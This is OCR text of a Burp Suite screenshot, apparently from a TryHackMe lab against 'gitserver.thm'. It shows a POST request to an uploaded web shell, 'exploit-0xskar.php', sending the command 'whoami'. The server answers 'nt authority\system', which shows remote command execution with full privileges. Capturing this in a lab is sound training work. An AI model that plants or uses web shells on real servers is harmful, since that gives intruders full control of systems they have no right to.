 Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: http://gitserver.
Request
Pretty Raw Hex \n
1 POST /web/exploit-0xskar.php HTTP/1.1
2 Host: gitserver.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 10
11
12 a=whoami
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 09 Sep 2022 22:12:04 GMT
3 Server: Apache/2.2.22 (Win32) mod_ssl/2.2.22
OpenSSL/0.9.8u mod_wsgi/3.3 Python/2.7.2 PHP/5.4.3
4 X-Powered-By: PHP/5.4.3
5 Content-Length: 26
6 Connection: close
7 Content-Type: text/html
8
9 "nt authority\system
10 "
11
Inspector
Request Attribut
Request Query P
Request Body Pa
Request Cookies
Request Header
Response Heade